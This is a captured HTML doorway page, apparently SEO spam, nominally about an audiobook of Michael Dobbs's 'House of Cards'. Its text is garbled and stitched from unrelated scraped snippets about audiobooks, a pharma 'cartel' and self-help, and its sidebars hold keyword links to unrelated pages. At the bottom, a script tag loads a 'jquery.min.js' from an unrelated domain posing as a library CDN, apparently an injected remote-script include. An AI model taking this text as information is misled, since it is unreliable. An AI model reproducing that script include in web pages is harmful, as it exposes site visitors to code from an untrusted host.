

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-audiokniga-kartochnyy-domik.html
body_size: 3200
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига карточный домик - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига карточный домик</h2>
                            </header>
                            <p>Аудиокнига "Издранные события из жизни Великой Ольгерды" - это некий бонус от автора. Озвучки книги «Карточный домик» автора Майкл Доббс  эту надпись вместо списка с файлами аудиокниги - обратитесь, пожалуйста, в поддержку. Прием 19. Абсурдное преимущество. Шутка никогда не подведет. А в любой ситуации можно найти пару-тройку шутливых плюсов. 
Озвучки книги «Карточный домик.  Вы продолжаете видеть эту надпись вместо списка с файлами аудиокниги - обратитесь, пожалуйста, в поддержку. КРАТКАЯ ИСТОРИЯ РЕЙДЕРСКОГО ЗАХВАТА МЕДИЦИНЫ ФАРМБИЗНЕСОМ. ИСТОРИЯ ФАРМ-КАРТЕЛЯ. Карточный домик (Майкл Доббс) - описание книги, рейтинг, полная информация о книге на Bookz. Рецензии. Похожие книги. Переходите и читайте. Абалкина Мария. Аудиокниги исполнителя, которые можно слушать онлайн  И судьба обиделась, в один миг разрушив ее жизнь, как карточный домик. Дарья Донцова. Аудиокниги автора, которые можно слушать онлайн.  на дачу в Алябьеве, как она… развалилась, сложилась, как карточный домик. 12 ч. назад - 26 мин. - Добавлено пользователем Аудиокниги ИДДКАудиокнига. Лайм Сильвия "Мой князь Хаоса" Аудиокнигу можно купить здесь. 5 мар 2018 - 3 мин. - Добавлено пользователем ViПривет! Смотрим вместе первый тизер к последнему сезону сериала Карточный Домик. «Карточный домик» (англ. House of Cards). 
Читать онлайн «Карточный домик» автора Майкл Доббс на Bookmate — Френсис Урхарт — координатор правящей партии в британском парламенте. Елена Шульман слушать (6 аудиокниг): Русалочка. Свидетельница. Новые  семейной жизни Светланы стало рушиться, как карточный домик. Беда. Николай Леонов слушать (47 аудиокниг): Выстрел в спину. . доказательств, все логические построения разваливаются, как карточный домик. Аудиокнига Издранные события из жизни Великой Ольгерды - это некий бонус от автора. Игорь Вагин Как поставить собеседника на место. Методы словесной атаки Хотите побеждать. РЕАЛЬНЫЙ ОПЫТ ОТСТАИВАНИЯ ПРАВ РЕБЁНКА. ОТКАЗ ОТ ПРЕСТУПНОГО КОНВЕЙЕРА ТОТАЛЬНОЙ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-taking-over-the-asylum.html">Taking over the asylum</a></li>
                                <li><a href="xz20-doors-skachat-igra.html">Doors скачать игра</a></li>
                                <li><a href="xz20-je-prefere-qu-on-reste-amis.html">Je prefere qu on reste amis</a></li>
                                <li><a href="xz20-ya-tvoya-malenkaya-devochka-skachat-pesnyu.html">Я твоя маленькая девочка скачать песню</a></li>
                                <li><a href="xz20-shema-pleteniya-buketov-iz-bisera.html">Схема плетения букетов из бисера</a></li>
                                <li><a href="xz20-istoriya-igrushek-igra-2-skachat.html">История игрушек игра 2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги из категории Фантастика  Страница.</li>
<li>Как поставить собеседника на место. Методы словесной атаки.</li>
<li>МедАльтернатива.инфо.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-prodazha-avto-v-achinske-honda-akkord.html">Продажа авто в ачинске хонда аккорд</a></li>
                                            <li><a href="xz20-rams-igrat-onlayn.html">Рамс играть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-zaycev-net-skachat-na-rabochiy-stol.html">Зайцев нет скачать на рабочий стол</a></li>
                                            <li><a href="xz20-raspisanie-elektrichek-sestroreck-gorskaya.html">Расписание электричек сестрорецк горская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-spravka-o-snyatii-obremeneniya-s-kvartiry-obrazec.html">Справка о снятии обременения с квартиры образец</a></li>
                                            <li><a href="xz20-pes-16-upravlenie.html">Pes 16 управление</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-film-russkie-novinki-cherez-torrent.html">Скачать фильм русские новинки через торрент</a></li>
                                            <li><a href="xz20-pochti-chelovek-9-seriya-skachat-torrent.html">Почти человек 9 серия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
